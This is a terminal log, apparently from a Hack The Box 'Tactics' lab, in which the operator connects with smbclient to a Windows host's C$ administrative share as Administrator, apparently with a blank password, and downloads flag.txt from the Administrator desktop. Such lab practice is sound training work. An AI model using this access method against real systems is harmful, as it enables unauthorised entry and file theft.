 ┌──(root㉿Kali)-[/home/kali/Desktop/ctfs/HTB/Tactics]
└─# smbclient \\\\10.129.148.229\\C$ -U Administrator
Password for [WORKGROUP\Administrator]:
Try "help" to get a list of possible commands.
smb: \> dir
  $Recycle.Bin                      DHS        0  Wed Apr 21 10:23:49 2021
  Config.Msi                        DHS        0  Wed Jul  7 13:04:56 2021
  Documents and Settings          DHSrn        0  Wed Apr 21 10:17:12 2021
  pagefile.sys                      AHS 738197504  Wed Nov 29 00:14:33 2023
  PerfLogs                            D        0  Sat Sep 15 02:19:00 2018
  Program Files                      DR        0  Wed Jul  7 13:04:24 2021
  Program Files (x86)                 D        0  Wed Jul  7 13:03:38 2021
  ProgramData                        DH        0  Tue Sep 13 11:27:53 2022
  Recovery                         DHSn        0  Wed Apr 21 10:17:15 2021
  System Volume Information         DHS        0  Wed Apr 21 10:34:04 2021
  Users                              DR        0  Wed Apr 21 10:23:18 2021
  Windows                             D        0  Wed Jul  7 13:05:23 2021
                3774463 blocks of size 4096. 1158330 blocks available
smb: \> cd Users\Administrator\Desktop
smb: \Users\Administrator\Desktop\> dir
  .                                  DR        0  Thu Apr 22 02:16:03 2021
  ..                                 DR        0  Thu Apr 22 02:16:03 2021
  desktop.ini                       AHS      282  Wed Apr 21 10:23:32 2021
  flag.txt                            A       32  Fri Apr 23 04:39:00 2021
                3774463 blocks of size 4096. 1157616 blocks available
smb: \Users\Administrator\Desktop\> get flag.txt
getting file \Users\Administrator\Desktop\flag.txt of size 32 as flag.txt (0.1 KiloBytes/sec) (average
0.1 KiloBytes/sec)
smb: \Users\Administrator\Desktop\> SMBecho failed (NT_STATUS_HOST_UNREACHABLE). The connection is disc
onnected now
┌──(root㉿Kali)-[/home/kali/Desktop/ctfs/HTB/Tactics]
└─#